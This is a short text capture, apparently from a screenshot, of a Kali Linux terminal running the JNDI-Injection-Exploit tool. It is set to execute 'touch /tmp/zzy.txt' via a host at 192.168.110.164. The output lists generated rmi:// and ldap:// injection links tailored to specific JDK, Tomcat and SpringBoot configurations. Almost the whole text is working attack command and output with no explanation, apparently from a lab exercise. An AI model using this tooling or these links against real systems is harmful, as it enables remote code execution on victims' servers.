 ┌──(kali💋kali)-[~/tools/JNDI-Injection-Exploit]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-C "touch /tmp/zzy.txt" -A "192.168.110.164"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on
-Dswing.aatext=true
[ADDRESS] >> 192.168.110.164
[COMMAND] >> touch /tmp/zzy.txt
----------------------------JNDI Links--------------------
--------
Target environment(Build in JDK 1.8 whose trustURLCodebase
 is true):
rmi://192.168.110.164:1099/zwwuez
ldap://192.168.110.164:1389/zwwuez
Target environment(Build in JDK whose trustURLCodebase is
false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath
):
rmi://192.168.110.164:1099/ff4h4m
Target environment(Build in JDK 1.7 whose trustURLCodebase
 is true):
rmi://192.168.110.164:1099/i85siq
ldap://192.168.110.164:1389/i85siq
KALI LINUX
"the quieter you become, the more you are able to hear